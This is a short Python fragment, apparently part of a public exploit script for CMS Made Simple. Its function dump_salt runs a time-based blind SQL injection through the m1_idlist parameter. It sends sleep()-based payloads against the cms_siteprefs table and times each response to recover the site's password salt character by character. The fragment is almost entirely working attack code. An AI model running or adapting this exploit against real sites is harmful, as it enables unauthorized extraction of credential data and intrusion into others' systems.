 def dump_salt():
    global flag
    global salt
    global output
    ord_salt = ""
    ord_salt_temp = ""
    while flag:
        flag = False
        for i in range(0, len(dictionary)):
            temp_salt = salt + dictionary[i]
            ord_salt_temp = ord_salt + hex(ord(dictionary[i]))[2:]
            beautify_print_try(temp_salt)
            payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x"
            url = url_vuln + "&m1_idlist=" + payload
            start_time = time.time()
            r = session.get(url)
            elapsed_time = time.time() - start_time
            if elapsed_time >= TIME:
                flag = True
                break
        if flag:
            salt = temp_salt
            ord_salt = ord_salt_temp
    flag = True
    output += '\n[+] Salt for password found: ' + salt